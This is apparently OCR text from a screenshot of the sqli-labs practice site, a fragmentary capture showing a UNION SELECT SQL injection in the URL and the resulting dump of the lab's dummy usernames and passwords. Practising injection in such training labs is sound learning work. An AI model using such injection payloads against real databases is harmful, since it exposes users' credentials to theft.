 sqli-labs-master:82/Less-1/?id=-1' union select 1,2,group_concat( 80%
方站点 新手上路 常用网址 京东商城 移动设备上的
Welcome Dhak
提问 翻译 润色 复制 ...
Your Login nam
Your Password:Dumb1Dumb,Angelina2I-kill-
,Dummy3p@ssword,secure4crappy,stupid5stupidity,superman6genious,batman7mob!
dmin,admin19admin1,admin210admin2,admin311admin3,dhakkan12dumbo,admin414admin4